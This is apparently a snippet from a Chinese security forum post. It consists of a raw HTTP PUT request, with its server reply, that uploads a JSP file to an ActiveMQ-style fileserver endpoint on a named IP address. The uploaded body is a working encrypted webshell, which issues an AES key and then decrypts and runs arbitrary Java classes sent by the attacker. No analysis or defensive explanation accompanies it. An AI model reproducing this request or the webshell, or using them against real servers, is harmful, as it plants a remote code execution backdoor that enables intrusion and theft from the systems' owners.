 PUT /fileserver/hy.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic
Connection: close
Referer: http://80.14.211.77:8161/admin/styles/site.css
Cookie: JSESSIONID=nr3v6a0xvhdqdh4wq5jxxn2
Content-Length: 613
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)
先知社区